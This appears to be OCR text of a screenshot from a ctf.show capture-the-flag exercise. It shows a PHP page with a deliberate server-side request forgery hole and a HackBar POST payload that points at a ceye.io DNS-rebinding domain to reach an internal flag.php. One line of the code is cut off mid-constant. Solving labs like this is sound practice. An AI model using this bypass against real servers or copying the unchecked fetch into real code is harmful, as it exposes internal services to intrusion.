 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$ip = gethostbyname($x['host']);
echo '</br>'.$ip.'</br>';
if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO
die('ip!');
}
echo file_get_contents($_POST['url']);
}
else{
die('scheme');
}
?>
119.8.28.134
{"meta": {"code": 201, "message": "HTTP Record Insert Success"}}
HackBar 查看器 控制台 调试器 网络 样式编辑器 内存 存储 性能 无障碍环
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://c3564ce9-c253-4ee5-86cb-f65bfbc71aa6.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
url=http://r.9v1fc5.ceye.io/flag.php